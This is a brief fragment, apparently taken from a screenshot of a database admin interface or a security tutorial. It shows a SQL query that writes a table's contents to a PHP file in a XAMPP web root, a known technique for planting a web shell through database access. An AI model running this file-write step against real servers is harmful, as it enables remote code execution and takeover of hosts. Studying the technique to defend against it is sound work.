 SELECT *
FROM a
INTO OUTFILE '/xampp/htdocs/1.php'
在数据库 aero 运行 SQL 查询:
select * from a into outfile '/xampp/htdocs/1.php'